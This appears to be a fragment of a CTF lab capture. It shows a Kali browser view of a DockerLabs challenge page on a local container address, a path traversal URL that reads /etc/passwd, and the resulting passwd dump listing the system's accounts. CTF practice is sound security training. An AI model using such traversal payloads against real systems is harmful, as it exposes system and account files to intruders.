 view-source:http://172.17.0.2/index.php?secret=../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
42 </header>
43
44 <section class="about-section py-5">
45 <div class="container text-center">
46 <h2>Welcome to this CTF</h2>
47 <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh
89